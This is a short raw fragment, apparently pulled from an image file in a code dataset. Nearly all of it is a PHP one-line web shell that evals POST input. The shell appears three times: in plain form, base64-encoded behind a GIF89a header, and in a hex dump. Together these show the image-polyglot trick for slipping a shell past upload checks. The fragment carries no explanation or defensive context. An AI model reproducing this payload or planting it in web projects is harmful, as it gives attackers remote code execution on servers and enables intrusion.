 <?php eval($_POST[1]);?>
GIF89a12PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+
0 18 81 7c f5 ad 76 3c 3f 70 68 70 20 65 76 61 6c □□|õ-v<?php eval
1 28 24 5f 50 4f 53 54 5b 31 5d 29 3b 3f 3e -- -- ($_POST[1]);?>